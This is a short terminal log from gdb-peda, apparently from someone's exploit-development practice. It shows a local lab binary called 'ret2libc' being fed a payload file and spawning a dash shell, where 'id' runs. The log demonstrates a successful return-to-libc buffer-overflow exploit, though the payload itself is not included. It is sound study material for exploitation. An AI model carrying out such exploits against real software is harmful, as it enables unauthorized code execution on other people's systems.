 gdb-peda$ r $(cat payload )
Starting program: /home/amun-ra/ExpDev/res/Ret2Libc/ret2libc $(cat payload )
[Attaching after process 19304 vfork to child process 19306]
[New inferior 2 (process 19306)]
[Detaching vfork parent process 19304 after child exec]
[Inferior 1 (process 19304) detached]
process 19306 is executing new program: /usr/bin/dash
[Attaching after process 19306 fork to child process 19307]
[New inferior 3 (process 19307)]
[Detaching after fork from parent process 19306]
[Inferior 2 (process 19306) detached]
process 19307 is executing new program: /usr/bin/dash
$ id
[Attaching after process 19307 fork to child process 19308]
[New inferior 4 (process 19308)]
[Detaching after fork from parent process 19307]
[Inferior 3 (process 19307) detached]
process 19308 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
uid=1000(amun-ra) gid=1000(amun-ra) groups=1000(amun-ra),4(adm),20(dialout),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(samba
share),137(ubridge),138(libvirt)
[Inferior 4 (process 19308) exited normally]
$ Warning: not running
[1]+  Stopped                 gdb ./ret2libc
amun-ra@exploiteverything:~/ExpDev/res/Ret2Libc$